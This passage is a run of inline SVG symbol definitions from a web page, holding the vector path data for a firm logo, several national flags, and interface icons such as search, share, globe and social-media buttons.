2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 